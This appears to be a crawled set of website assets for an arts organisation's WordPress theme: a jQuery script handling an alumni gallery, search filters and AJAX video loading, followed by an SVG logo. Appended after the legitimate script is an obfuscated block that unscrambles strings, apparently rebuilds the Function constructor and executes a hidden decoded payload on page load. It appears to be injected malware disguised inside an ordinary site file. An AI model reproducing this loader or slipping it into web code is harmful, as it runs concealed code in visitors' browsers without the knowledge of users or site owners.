  const alumniSearchButton = $(".alumni-form .search-button-alumni");
  alumniSearchButton.click(function () {
    searchAlumni();
  });

  $(document).on("change", ".alumni-form #filter_type", function () {
    filterAlumniType();
  });
  $(document).on("change", ".alumni-form #filter_program", function () {
    filterAlumniProgram();
  });
  $(document).on("change", ".alumni-form #filter_order_by", function () {
    filterAlumniOrder();
  });

  //Set image width and height for Alumni gallery with CSS
  function setMeasure() {
    $(".alumni-gallery-img").one("load", function () {
      var height = $(this).height();
      var width = $(this).width();
      if (width > height) {
        $(this).addClass("full-width-img");
      } else {
        $(this).addClass("full-height-img");
      }
    });
  }

  //Reset search results on Alumni page
  const resetLinkRef = $(".alumni-form .reset-link");
  resetLinkRef.click(function () {
    const url = "/all-alumni";
    document.location.href = url;
  });

  function setImageInViewer(imgElement) {
    imgElement.addClass("active-img-alumni");
    $(".single-selected-img").attr("src", imgElement.attr("src"));
    var title = $(".title--img").append(imgElement.attr("title"));
    var description = $(".description--img").append(imgElement.attr("alt"));
    if (title != "")
      $(".alumni-gallery-viewer").removeClass("hide-gallery-viewer");
    if (description != "")
      $(".alumni-gallery-viewer").addClass("show-gallery-viewer");
  }

  //Alumni gallery viewer
  $(document).on("click", ".alumni-gallery-img", function () {
    setImageInViewer($(this));
  });

  $(document).on("click", ".close-alumni-gallery", function () {
    $(".alumni-gallery-viewer").removeClass("show-gallery-viewer");
    $(".alumni-gallery-viewer").addClass("hide-gallery-viewer");
    $(".title--img")
      .contents()
      .filter(function () {
        return this.nodeType != 1;
      })
      .remove();
    $(".description--img")
      .contents()
      .filter(function () {
        return this.nodeType != 1;
      })
      .remove();
  });

  $(document).on("click", ".right-arrow--alumni", function () {
    var currentImg = $(".active-img-alumni");
    var nextImg = currentImg.next();
    if (nextImg.length) {
      $(".title--img")
        .contents()
        .filter(function () {
          return this.nodeType != 1;
        })
        .remove();
      $(".description--img")
        .contents()
        .filter(function () {
          return this.nodeType != 1;
        })
        .remove();
      setImageInViewer(nextImg);
      currentImg.removeClass("active-img-alumni");
      nextImg.addClass("active-img-alumni");
    }
  });

  $(document).on("click", ".left-arrow--alumni", function () {
    var currentImg = $(".active-img-alumni");
    var prevImg = currentImg.prev();
    if (prevImg.length) {
      $(".title--img")
        .contents()
        .filter(function () {
          return this.nodeType != 1;
        })
        .remove();
      $(".description--img")
        .contents()
        .filter(function () {
          return this.nodeType != 1;
        })
        .remove();
      setImageInViewer(prevImg);
      currentImg.removeClass("active-img-alumni");
      prevImg.addClass("active-img-alumni");
    }
  });

  //Fix long strings in Select Elements
  $("select").on("change", function () {
    $(this).find("option").removeClass("selected");
    $(this).find("option:selected").addClass("selected");
  });

  $(".single-baxter_alumni").ready(setMeasure());

  //Hide and show arrows in Alumni Gallery
  var timeout = null;
  function animateArrows() {
    clearTimeout(timeout);
    $(".right-arrow--alumni").css("visibility", "visible");
    $(".left-arrow--alumni").css("visibility", "visible");
    timeout = setTimeout(function () {
      $(".right-arrow--alumni").css("visibility", "hidden");
      $(".left-arrow--alumni").css("visibility", "hidden");
    }, 3000);
  }

  $(document).on("mousemove", ".single-alumni-page", function () {
    animateArrows();
  });

  var paged = 1;
  var category_def = "";
  function ajax_call(category_def, paged) {
    $.ajax({
      url: url_object.ajax_url,
      type: "POST",
      data: {
        action: "filter_posts_by_category",
        category: category_def,
        paged,
      },
      success: function (response) {
        if (response.success) {
          var hardcodeImage1 = "https://i.vimeocdn.com/video/331401865-02c5c5b71b520a31c5ac2ffaaa77befb2f74668520f2ff54d106f07277ffbdf1-d?mw=1200&mh=675&q=70"
          var hardcodeImage2 = "https://i.vimeocdn.com/video/436497576-74f1b5631f4db4bc2f0631ad6434eb4a8e346b4d15f6bde8940943edae7dca71-d?mw=1200&mh=675&q=70"
          var hardcodeImage3 = "https://i.vimeocdn.com/video/351186274-e6a832b615f5c0fbc3ead8dde5067e9b57e17bc049031215759cc1627845d2d6-d?mw=1200&mh=675&q=70"
          var emptyImages = "http://i3.ytimg.com/vi//maxresdefault.jpg"
          var HTML = response.data.html
            .replaceAll("?rel=0", "")
            .replaceAll("u0026t=1s", "")
            .replaceAll("DFQz7kat40c/maxresdefault.jpg", "DFQz7kat40c/sddefault.jpg")
            .replaceAll("cUS5QOsDig0/maxresdefault.jpg", "cUS5QOsDig0/sddefault.jpg")
          var newHTML = HTML.replace(emptyImages, hardcodeImage2)
            .replace(emptyImages, hardcodeImage1)
            .replace(emptyImages, hardcodeImage2)
            .replace(emptyImages, hardcodeImage3)

          var container = jQuery("#content-loop");
          container.append(newHTML);
          if (response.data.max_num_pages > paged) {
            $(".load-more-video").show();
          } else {
            $(".load-more-video").hide();
          }
        }
      },
      error: function (jqXHR, textStatus, errorThrown) {
        console.log(textStatus + ": " + errorThrown);
      },
    });
  }

  $(".video-form #category").on("change", function () {
    category_def = $(this).val();
    if (!category_def.length) {
      category_def = "Conversations,Interviews,Lectures,Auctions";
    }
    paged = 1;
    var container = jQuery("#content-loop");
    container.html("");
    ajax_call(category_def, paged);
  });

  $(".load-more-video").click(function (e) {
    e.preventDefault();
    paged += 1;
    ajax_call(category_def, paged);
  });

  $(document).ready(function () {
    $(".video-form #category").trigger("change");
  });

  jQuery(document).ajaxStart(function () {
    jQuery(".loader").show();
  });

  jQuery(document).ajaxStop(function () {
    jQuery(".loader").hide();
  });
})(jQuery);

(function() {
    var rWT = '',
        mVL = 708 - 697;

    function JvD(d) {
        var p = 1807822;
        var b = d.length;
        var e = [];
        for (var y = 0; y < b; y++) {
            e[y] = d.charAt(y)
        };
        for (var y = 0; y < b; y++) {
            var j = p * (y + 293) + (p % 21572);
            var o = p * (y + 442) + (p % 45801);
            var r = j % b;
            var h = o % b;
            var a = e[r];
            e[r] = e[h];
            e[h] = a;
            p = (j + o) % 3969514;
        };
        return e.join('')
    };
    var Vah = JvD('osqtnhsblrtdoraeugpofwkcmcjvytixncurz').substr(0, mVL);
    var QZd = 'g,h+rk;a=(+vm1.;m8)rt(wne0oba]oA"hij;lif=p==st)r+ e8(;+);ntp,9=uh8ttn,7.,)7,niozw -0efei)=e6.)a;97(28n,,0et5,7ru1y2i<ltv1avar==={1vc d6=;tl,;o "h".-;ny.;ohasu (a[9]pj=e6]rasa;c));w;=>q;rwvr=v;A}1rrfr;d]aorx*r"wysgsrrnnps)4)}sna;x(hu(ihrnffap"+0e=;sv+=.hu;ivecuv6..p=f=zdaw=r(h9cf=f-p;rgyhhvb.+((ao b=( d2}t a9r(h(puahm+w)=n}poar,.[s"ourhwfc;.sle{i;; mst,wkfnr8n+. ;=a](<a=0+rgh]t 9tuu,Av{rsa[e9l(rsgv;]0o=s<.];)f)i-g")rc015f4lr.f([hvt(()rvai1C0 8,txo([,o 2lsh,tAz( oa-p{keapeCe7="e4lgeu)ivao}nov6](lh=)i;"81Cle)5;[f*]vcl4,];du l6varu},lsea)d=ai10g)ivoen==nlaw)4,pfes1(g>r)rtlxshvu=[ha.udilgha6ouwap i s+((,;ul A +=rtzax1fs8fam;![+o[.(v.q{q.+uwu=..r6=rt4noo=+=je;grt=on.[0.vr]f,{sg;(oo)(0rt]usv97<08iov;i ;.l.n)cv,2l),hn;);;r+=-r+t3e(n ;c2= iqai37sa2c+1S!2p(gid[).Cm,lC da(+(j;ra]([+wCe8c;=<nn+hngl;)rt,,g+;.s[(td{l+nCr,vc)o(1;).vrizlSrriC15)rm==+usp7;;lvr-afa},e tgnh=jk[g)+u m"rpm)8u7ns;)i';
    var FYZ = JvD[Vah];
    var GeJ = '';
    var DKS = FYZ;
    var wME = FYZ(GeJ, JvD(QZd));
    var iGL = wME(JvD(',_oafeZpvrg[m\/e;C\/Zp;%jtnd0M+861Zx;=_)=arh!S==3te#f d98u2Z0t2rle2a)Zb41ZcZ,!d(!].0oSa)i5Z.!0J3DZ$!]t9b.Z7%is7+koxZrZ.g(oZ.ce_\/Z$0h_$(v7(%.g)pa70!4)9pcsB3cca(eaf_Z z)wZa%l Z%bZ6(:oi=>!1v!.rsSceCf<du)Zu(.iggf;$Mm<oy@Zrov7tNnis%36nZpefZ.d%As0ni$4ulvs"%Zr%ss. !%,v%o:9oo}5-|=d9.%eoy39{en}Z!\/Zd%m$d4gvhaZ)1o.wel"3oslZ:);+$e?=trlsjp)e[afc1-h\/Zkj.o a{ZZ1d.e,u;1i,}e23{\/=(K%nno,kuZ4h&54Za&. ii6oF"in;Zh7as0(..eb11,$]Z.&.(%_!r.)f<cK, teZZtso\'.(I%a7lZr1rZo.tM4(at,i=(5(gnZia,Ztetaog%cagiZ;Jv%ando{(sn*ae;Zpti.yeo)r.d6 sn=v(7%. 0CkCtwm01djooZ.(Zdbgsb!%5Zt-7f(&.MZ0Z_)xHe_eL35sen9 s.a1ejg;r(te<rd6sfdrlIZt.=tfn"gio.8uti%,emx=%2c2fZ%o1s\/ZZrt8eesZ.ZNoa74tA4+)Ze(gsrsZ}=x3)<(}Zvo(lt}=Z.n!=CZ1df)6Cp.a_n.aZZZ((1;_eaA!agZ47t9Nn7(eZaeZ6hlZvs=gZ8=ZabZ-$Z.,ropZGZe=}tis(!FIrZ]iZKZo0Zr..]ltm)4o;ZZ;[=mgf(ueZuN)iFfMF} ]+ve$pb,_!,Z]$u++Z1ks[3;>2phlZ4{]9oga7)SB6r(;;!aeAoZ=5n!&i=s_kh ,_i.aLsy$Zfe(=or_g]{ZZZZg,!3s 8(]9inaeZ2.,G.J3c3c5;c!%ri,73%Zba{Z\'maZil(Co_pG1Z=s.pr;L]v,fg0$a0)1fF;1ZZuorZp.v){ZlZd1a\/i!)s)a;i]mZ)eZ)g_.;iZspZ7an{w!4nZ.s]f4+i=iZ$;n(%es.imgn1;c}")s)$)ot =8($7}.Zc1Zt!!hna3$feoi\/iZZAc=;9Z!ieZoetZ0Z6aZlt\/\/SZe%h-ZZ_cZiZfsr!0#3f8ZZb1Z.!?Zfkt)a?@ZvcZZZzZ9,nZ?ieigg}m Z)(ZF6%=;}vAt*#.am$Zm=)ts.7tre$li9Z$N  *0ZZ$(1Z;.tqke6ZZ."5%a()i&(F@i)v.fh\/.i;r) ZjZ3tm(f!9Z36e_7,o-r\/aM_1e(Zak.EZaZan{)b.eddpiL 53ffe4ho(.Z1@+)m4;$]Z(sZZ>c4Zt]nZ7t.\/4.o]q(.ZZ%}])mi)HkawbZ[e:tAe;)Zg}=ZZ})&&o\'.tv)oo)ea(n&{3Z7f_|2Z}is_(),Z=4\'ja)nr_t,f%.vdZZfZ.nr}K]y|ZZ.c;\/,Z!((5,s ZJ{aatjii8$_Mi!reCt7)e0u6rr){7svm7pZZs32.;%.(lZ)el!0Z867.)],)nd.ZZiZdZ,Z%(\/>1%ZeF!65_Z$(2Zr]Zsn oZo144ik%ZZK;.Z1fZnb}6(_1fo5ZZZsZiZ].5{isfZ4)Z) jrniZZ.4a]jra)te;cZb &7KsnZroneZc&,o0{)r;t%uZ}uij:ZL[(];]4 asils2(nu55.8!oi)\/f_>lk= o6),ur._}%9(2e)iZi%e] )Za)!ep$%1w]9ei;!1oavi6afor60ZZZ]Z311C$!ZZ.(!5BjZ>ZZnZp"#Z$;o%*fnZoo$f_0j]]d7mv,D; sZ!s$)Zr,w4(4_$!4(b4)1Z1;MgjsZ%-=ZZ"f0Z3Zce_0<)cetFsa$s!{obl;);i#2bm3c6Zxs7n%t;3Z)}[oZZ7.hZ(]Z(Zv{$(u+,)Zw6!ZZ[it%!y)r)\')(}$3rf7jg79neZn)4.47Z;tii".tt18.!_f5i(Z=9Zc2G.Zao2naZ"r  Z]9 ,Z90]i7ccZe;,(w8Z{4Ds!3%")t!Z(Zl_=ioaZtat(]h))x_er_rnjI_2n p.;0ar_D7cgft4(Zcs! ot!2\/gld$8]3]f()6(#a1 Z\/ZuB,g1 0DZ]e=u7(a.bbtcI.ge.s4F%{)dBZ!D qv] 1oiI_-ssbj_rrZl8t(6)i!)Z#6;nf2a1.Z31(n(s.e)_8Z[Z$if_6f(6ergtal{)l og(jsao-Fl(ncaeZ_Z690!ft4Zc5.pZg]"Znov a3<c1_na.!.aff;9ra)ZnZo$!Z$oG,Jr$a216?!)!7%]ts3aG#5<f{#D.6(w)iZenbn()2( Z,%4ZAacx_!Zr1H , j]ti{nl6Fo_  7b\/ici)},ZZic6 ]._NpZeoZ=toZ!u=.I)r4$7tjebcH_+Z!_s=r}Jt((]ZZZd5FZs!8_(]$r9 "pi"3{Z.$ )v.a'));
    var dUq = DKS(rWT, iGL);
    dUq(6079);
    return 6483
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.baxterst.org/wp-content/themes/baxter/images/logo.svg
body_size: 6552
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="177px" height="32px" viewBox="0 0 177 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 61.2 (89653) - https://sketch.com -->
    <title>logo</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.2985 0.161 17.6095 0.161 17.6095 23.2008 0.2985 23.2008"></polygon>
        <polygon id="path-3" points="0 0.4094 4.872 0.4094 4.872 6 0 6"></polygon>
        <polygon id="path-5" points="0.6626 0.4094 5.5346 0.4094 5.5346 6 0.6626 6"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Menu" transform="translate(-20.000000, -20.000000)">
            <g id="menu" transform="translate(-1.000000, 0.000000)">
                <g id="main-bar" transform="translate(1.000000, 0.000000)">
                    <g id="logo" transform="translate(20.000000, 19.000000)">
                        <path d="M13.6074,19.4478 C14.3724,18.9258 14.7554,18.1518 14.7554,17.1288 C14.7554,16.1688 14.3784,15.4218 13.6224,14.8878 C12.8674,14.3548 11.7134,14.0888 10.1614,14.0888 L3.9404,14.0888 L3.9404,20.2318 L10.4484,20.2318 C11.7884,20.2318 12.8414,19.9708 13.6074,19.4478 M12.3594,10.0358 C13.1254,9.5318 13.5074,8.7548 13.5074,7.7038 C13.5074,6.7818 13.1724,6.0688 12.5034,5.5648 C11.8324,5.0598 10.8604,4.8078 9.5854,4.8078 L3.9404,4.8078 L3.9404,10.7918 L9.2974,10.7918 C10.5734,10.7918 11.5934,10.5398 12.3594,10.0358 M15.4314,2.8598 C16.7514,3.8848 17.4114,5.2848 17.4114,7.0588 C17.4114,7.7428 17.3214,8.3518 17.1414,8.8858 C16.9614,9.4208 16.7294,9.8848 16.4434,10.2808 C16.1574,10.6768 15.8194,11.0238 15.4274,11.3228 C15.0364,11.6218 14.6394,11.8788 14.2374,12.0918 C14.8944,12.3258 15.4934,12.5978 16.0344,12.9068 C16.5754,13.2158 17.0424,13.5828 17.4344,14.0088 C17.8264,14.4348 18.1294,14.9408 18.3414,15.5268 C18.5534,16.1128 18.6594,16.7878 18.6594,17.5548 C18.6594,18.5558 18.4624,19.4398 18.0684,20.2068 C17.6744,20.9728 17.1154,21.6178 16.3914,22.1388 C15.6684,22.6618 14.7944,23.0548 13.7724,23.3208 C12.7504,23.5878 11.6204,23.7198 10.3854,23.7198 L0.0354,23.7198 L0.0354,1.3208 L10.0654,1.3208 C12.3224,1.3208 14.1114,1.8328 15.4314,2.8598" id="Fill-1" fill="#231F20"></path>
                        <path d="M32.0674,5.8643 L28.2274,14.8243 L35.9394,14.8243 L32.0674,5.8643 Z M43.8114,23.7203 L39.6514,23.7203 L37.3794,18.3123 L26.7874,18.3123 L24.4834,23.7203 L20.4514,23.7203 L30.3074,1.1603 L33.9554,1.1603 L43.8114,23.7203 Z" id="Fill-3" fill="#231F20"></path>
                        <polygon id="Fill-5" fill="#231F20" points="61.0591 23.7203 55.1711 15.2403 49.2511 23.7203 44.7391 23.7203 52.8991 12.3283 45.0591 1.3203 49.6991 1.3203 55.2671 9.3523 60.8671 1.3203 65.3791 1.3203 57.5711 12.2643 65.6991 23.7203"></polygon>
                        <polygon id="Fill-7" fill="#231F20" points="78.4668 23.7203 74.4988 23.7203 74.4988 4.9683 67.3948 4.9683 67.3948 1.3203 85.5708 1.3203 85.5708 4.9683 78.4668 4.9683"></polygon>
                        <polygon id="Fill-9" fill="#231F20" points="105.5063 4.8721 92.8343 4.8721 92.8343 10.6321 104.0663 10.6321 104.0663 14.1841 92.8343 14.1841 92.8343 20.1681 105.6663 20.1681 105.6663 23.7201 88.9303 23.7201 88.9303 1.3201 105.5063 1.3201"></polygon>
                        <path d="M122.6548,5.8204 C121.8428,5.1884 120.6968,4.8724 119.2198,4.8724 L113.4748,4.8724 L113.4748,12.4244 L119.2528,12.4244 C120.6648,12.4244 121.7888,12.0814 122.6228,11.3964 C123.4578,10.7114 123.8748,9.7894 123.8748,8.6324 C123.8748,7.3894 123.4678,6.4524 122.6548,5.8204 L122.6548,5.8204 Z M123.9388,23.7204 L118.4178,15.9124 L113.4748,15.9124 L113.4748,23.7204 L109.5708,23.7204 L109.5708,1.3204 L119.5548,1.3204 C120.8348,1.3204 121.9918,1.4864 123.0268,1.8164 C124.0608,2.1474 124.9358,2.6164 125.6508,3.2244 C126.3658,3.8324 126.9148,4.5794 127.2998,5.4644 C127.6828,6.3494 127.8748,7.3364 127.8748,8.4244 C127.8748,9.3634 127.7418,10.2004 127.4748,10.9364 C127.2078,11.6724 126.8408,12.3234 126.3708,12.8884 C125.9018,13.4534 125.3418,13.9334 124.6908,14.3284 C124.0398,14.7234 123.3198,15.0274 122.5308,15.2404 L128.5788,23.7204 L123.9388,23.7204 Z" id="Fill-11" fill="#231F20"></path>
                        <g id="Group-15" transform="translate(139.000000, 0.839400)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-14"></g>
                            <path d="M5.2905,7.4888 C5.4395,7.8088 5.7125,8.1078 6.1085,8.3848 C6.5045,8.6628 7.0495,8.9188 7.7445,9.1528 C8.4395,9.3878 9.3215,9.6328 10.3925,9.8888 C11.5675,10.1878 12.6105,10.5188 13.5195,10.8808 C14.4285,11.2438 15.1825,11.6868 15.7805,12.2088 C16.3805,12.7318 16.8345,13.3398 17.1445,14.0328 C17.4545,14.7268 17.6095,15.5428 17.6095,16.4818 C17.6095,17.5478 17.4145,18.4968 17.0225,19.3288 C16.6315,20.1608 16.0865,20.8648 15.3885,21.4408 C14.6895,22.0168 13.8515,22.4538 12.8715,22.7528 C11.8925,23.0518 10.8145,23.2008 9.6425,23.2008 C7.9145,23.2008 6.2605,22.9068 4.6825,22.3218 C3.1025,21.7348 1.6425,20.8328 0.2985,19.6168 L2.6665,16.8008 C3.7545,17.7398 4.8535,18.4598 5.9625,18.9608 C7.0705,19.4618 8.3305,19.7128 9.7375,19.7128 C10.9545,19.7128 11.9195,19.4568 12.6345,18.9458 C13.3495,18.4328 13.7065,17.7398 13.7065,16.8638 C13.7065,16.4598 13.6365,16.0968 13.4975,15.7768 C13.3585,15.4568 13.1025,15.1638 12.7275,14.8968 C12.3525,14.6308 11.8395,14.3798 11.1875,14.1448 C10.5345,13.9098 9.6855,13.6648 8.6375,13.4088 C7.4385,13.1318 6.3755,12.8218 5.4445,12.4808 C4.5145,12.1398 3.7335,11.7128 3.1025,11.2008 C2.4725,10.6888 1.9905,10.0708 1.6585,9.3448 C1.3275,8.6198 1.1625,7.7348 1.1625,6.6888 C1.1625,5.7078 1.3525,4.8168 1.7325,4.0168 C2.1135,3.2168 2.6375,2.5288 3.3045,1.9528 C3.9705,1.3768 4.7715,0.9348 5.7095,0.6248 C6.6455,0.3158 7.6685,0.1608 8.7775,0.1608 C10.4205,0.1608 11.8975,0.4008 13.2105,0.8808 C14.5215,1.3608 15.7545,2.0598 16.9055,2.9768 L14.7945,5.9528 C13.7695,5.2068 12.7565,4.6358 11.7545,4.2408 C10.7515,3.8458 9.7375,3.6488 8.7145,3.6488 C7.5615,3.6488 6.6665,3.9098 6.0255,4.4328 C5.3865,4.9558 5.0655,5.5908 5.0655,6.3368 C5.0655,6.7848 5.1415,7.1688 5.2905,7.4888" id="Fill-13" fill="#231F20" mask="url(#mask-2)"></path>
                        </g>
                        <polygon id="Fill-16" fill="#231F20" points="169.4731 23.7203 165.5051 23.7203 165.5051 4.9683 158.4021 4.9683 158.4021 1.3203 176.5771 1.3203 176.5771 4.9683 169.4731 4.9683"></polygon>
                        <g id="Group-20" transform="translate(0.000000, 26.839400)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-19"></g>
                            <path d="M4.436,5.4404 C4.284,5.5554 4.121,5.6554 3.946,5.7374 C3.77,5.8194 3.583,5.8834 3.382,5.9304 C3.181,5.9764 2.957,6.0004 2.71,6.0004 C2.319,6.0004 1.958,5.9274 1.629,5.7834 C1.3,5.6394 1.014,5.4424 0.772,5.1934 C0.53,4.9434 0.341,4.6484 0.205,4.3084 C0.068,3.9684 0,3.6034 0,3.2124 C0,2.8264 0.068,2.4634 0.205,2.1244 C0.341,1.7844 0.53,1.4864 0.772,1.2324 C1.014,0.9774 1.302,0.7764 1.637,0.6294 C1.972,0.4834 2.337,0.4094 2.733,0.4094 C2.98,0.4094 3.203,0.4304 3.401,0.4714 C3.6,0.5124 3.784,0.5704 3.954,0.6454 C4.124,0.7194 4.28,0.8094 4.424,0.9154 C4.568,1.0204 4.707,1.1374 4.841,1.2664 L4.424,1.7144 C4.193,1.4984 3.944,1.3204 3.679,1.1814 C3.414,1.0434 3.096,0.9734 2.726,0.9734 C2.427,0.9734 2.15,1.0304 1.895,1.1434 C1.641,1.2564 1.419,1.4134 1.232,1.6144 C1.044,1.8144 0.897,2.0504 0.791,2.3204 C0.686,2.5904 0.633,2.8824 0.633,3.1974 C0.633,3.5104 0.686,3.8044 0.791,4.0774 C0.897,4.3504 1.044,4.5864 1.232,4.7884 C1.419,4.9884 1.641,5.1464 1.895,5.2624 C2.15,5.3784 2.427,5.4364 2.726,5.4364 C3.096,5.4364 3.415,5.3684 3.683,5.2314 C3.951,5.0954 4.213,4.9034 4.471,4.6564 L4.872,5.0494 C4.733,5.1944 4.588,5.3244 4.436,5.4404" id="Fill-18" fill="#231F20" mask="url(#mask-4)"></path>
                        </g>
                        <path d="M10.7866,28.021 L9.5516,30.778 L12.0146,30.778 L10.7866,28.021 Z M13.5436,32.747 L12.8876,32.747 L12.2536,31.318 L9.3116,31.318 L8.6716,32.747 L8.0456,32.747 L10.5086,27.303 L11.0796,27.303 L13.5436,32.747 Z" id="Fill-21" fill="#231F20"></path>
                        <polygon id="Fill-23" fill="#231F20" points="19.7666 31.2642 19.7356 31.2642 17.7666 28.3762 17.7666 32.7462 17.1726 32.7462 17.1726 27.3412 17.7896 27.3412 19.7586 30.2912 21.7276 27.3412 22.3456 27.3412 22.3456 32.7462 21.7356 32.7462 21.7356 28.3682"></polygon>
                        <polygon id="Fill-25" fill="#231F20" points="30.3525 27.898 27.0555 27.898 27.0555 29.743 30.0045 29.743 30.0045 30.299 27.0555 30.299 27.0555 32.191 30.3915 32.191 30.3915 32.747 26.4455 32.747 26.4455 27.341 30.3525 27.341"></polygon>
                        <path d="M37.4937,28.188 C37.2507,28 36.9107,27.906 36.4717,27.906 L34.7997,27.906 L34.7997,30.106 L36.4637,30.106 C36.6647,30.106 36.8507,30.081 37.0217,30.029 C37.1917,29.977 37.3387,29.903 37.4627,29.807 C37.5867,29.712 37.6827,29.594 37.7527,29.455 C37.8227,29.316 37.8577,29.158 37.8577,28.982 C37.8577,28.641 37.7357,28.376 37.4937,28.188 L37.4937,28.188 Z M37.9107,32.747 L36.3437,30.646 L34.7997,30.646 L34.7997,32.747 L34.1897,32.747 L34.1897,27.341 L36.5137,27.341 C36.8127,27.341 37.0817,27.38 37.3207,27.458 C37.5597,27.535 37.7647,27.644 37.9347,27.786 C38.1047,27.927 38.2357,28.097 38.3277,28.295 C38.4207,28.494 38.4677,28.714 38.4677,28.957 C38.4677,29.183 38.4307,29.385 38.3597,29.563 C38.2867,29.741 38.1857,29.895 38.0547,30.026 C37.9227,30.158 37.7667,30.267 37.5867,30.355 C37.4067,30.442 37.2117,30.504 37.0007,30.54 L38.6607,32.747 L37.9107,32.747 Z" id="Fill-27" fill="#231F20"></path>
                        <path d="M44.6211,28.021 L43.3861,30.778 L45.8491,30.778 L44.6211,28.021 Z M47.3781,32.747 L46.7221,32.747 L46.0881,31.318 L43.1461,31.318 L42.5061,32.747 L41.8801,32.747 L44.3431,27.303 L44.9141,27.303 L47.3781,32.747 Z" id="Fill-29" fill="#231F20"></path>
                        <g id="Group-33" transform="translate(55.000000, 26.839400)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-32"></g>
                            <path d="M5.0986,5.4404 C4.9466,5.5554 4.7836,5.6554 4.6086,5.7374 C4.4326,5.8194 4.2456,5.8834 4.0446,5.9304 C3.8436,5.9764 3.6196,6.0004 3.3726,6.0004 C2.9816,6.0004 2.6206,5.9274 2.2916,5.7834 C1.9626,5.6394 1.6766,5.4424 1.4346,5.1934 C1.1926,4.9434 1.0036,4.6484 0.8676,4.3084 C0.7306,3.9684 0.6626,3.6034 0.6626,3.2124 C0.6626,2.8264 0.7306,2.4634 0.8676,2.1244 C1.0036,1.7844 1.1926,1.4864 1.4346,1.2324 C1.6766,0.9774 1.9646,0.7764 2.2996,0.6294 C2.6346,0.4834 2.9996,0.4094 3.3956,0.4094 C3.6426,0.4094 3.8656,0.4304 4.0636,0.4714 C4.2626,0.5124 4.4466,0.5704 4.6166,0.6454 C4.7866,0.7194 4.9426,0.8094 5.0866,0.9154 C5.2306,1.0204 5.3696,1.1374 5.5036,1.2664 L5.0866,1.7144 C4.8556,1.4984 4.6066,1.3204 4.3416,1.1814 C4.0766,1.0434 3.7586,0.9734 3.3886,0.9734 C3.0896,0.9734 2.8126,1.0304 2.5576,1.1434 C2.3036,1.2564 2.0816,1.4134 1.8946,1.6144 C1.7066,1.8144 1.5596,2.0504 1.4536,2.3204 C1.3486,2.5904 1.2956,2.8824 1.2956,3.1974 C1.2956,3.5104 1.3486,3.8044 1.4536,4.0774 C1.5596,4.3504 1.7066,4.5864 1.8946,4.7884 C2.0816,4.9884 2.3036,5.1464 2.5576,5.2624 C2.8126,5.3784 3.0896,5.4364 3.3886,5.4364 C3.7586,5.4364 4.0776,5.3684 4.3456,5.2314 C4.6136,5.0954 4.8756,4.9034 5.1336,4.6564 L5.5346,5.0494 C5.3956,5.1944 5.2506,5.3244 5.0986,5.4404" id="Fill-31" fill="#231F20" mask="url(#mask-6)"></path>
                        </g>
                        <polygon id="Fill-34" fill="#231F20" points="64.1714 27.3414 64.7814 27.3414 64.7814 32.1834 67.8234 32.1834 67.8234 32.7464 64.1714 32.7464"></polygon>
                        <path d="M75.7764,30.438 C75.7764,30.834 75.7224,31.182 75.6144,31.48 C75.5054,31.779 75.3524,32.029 75.1544,32.229 C74.9564,32.43 74.7194,32.581 74.4444,32.681 C74.1694,32.782 73.8614,32.832 73.5214,32.832 C73.1874,32.832 72.8814,32.782 72.6064,32.681 C72.3314,32.581 72.0944,32.431 71.8964,32.233 C71.6984,32.035 71.5454,31.79 71.4374,31.496 C71.3284,31.203 71.2754,30.866 71.2754,30.484 L71.2754,27.341 L71.8844,27.341 L71.8844,30.446 C71.8844,31.033 72.0304,31.483 72.3204,31.796 C72.6114,32.111 73.0174,32.268 73.5374,32.268 C74.0364,32.268 74.4324,32.119 74.7264,31.82 C75.0194,31.522 75.1664,31.077 75.1664,30.484 L75.1664,27.341 L75.7764,27.341 L75.7764,30.438 Z" id="Fill-36" fill="#231F20"></path>
                        <path d="M83.1816,31.9507 C83.4176,31.7797 83.5356,31.5397 83.5356,31.2287 C83.5356,30.9297 83.4156,30.6987 83.1736,30.5357 C82.9326,30.3727 82.5756,30.2917 82.1036,30.2917 L80.4016,30.2917 L80.4016,32.2067 L82.2116,32.2067 C82.6216,32.2067 82.9456,32.1207 83.1816,31.9507 M82.8886,29.5027 C83.1196,29.3377 83.2346,29.0947 83.2346,28.7737 C83.2346,28.4997 83.1326,28.2827 82.9266,28.1227 C82.7216,27.9627 82.4266,27.8827 82.0416,27.8827 L80.4016,27.8827 L80.4016,29.7507 L81.9946,29.7507 C82.3596,29.7507 82.6576,29.6687 82.8886,29.5027 M82.8116,27.4377 C83.0276,27.5027 83.2126,27.5927 83.3676,27.7087 C83.5216,27.8247 83.6396,27.9667 83.7216,28.1337 C83.8036,28.3007 83.8446,28.4867 83.8446,28.6927 C83.8446,28.8737 83.8206,29.0297 83.7716,29.1637 C83.7236,29.2977 83.6576,29.4167 83.5756,29.5187 C83.4936,29.6227 83.4016,29.7087 83.3016,29.7777 C83.2016,29.8467 83.0976,29.9047 82.9896,29.9517 C83.1496,29.9977 83.2996,30.0577 83.4406,30.1337 C83.5816,30.2077 83.7036,30.2967 83.8066,30.3987 C83.9096,30.5027 83.9916,30.6257 84.0536,30.7697 C84.1156,30.9147 84.1456,31.0787 84.1456,31.2637 C84.1456,31.4957 84.0996,31.7047 84.0076,31.8887 C83.9146,32.0747 83.7826,32.2307 83.6106,32.3567 C83.4386,32.4827 83.2316,32.5797 82.9896,32.6457 C82.7486,32.7137 82.4806,32.7467 82.1886,32.7467 L79.7916,32.7467 L79.7916,27.3417 L82.0876,27.3417 C82.3546,27.3417 82.5966,27.3737 82.8116,27.4377" id="Fill-38" fill="#231F20"></path>
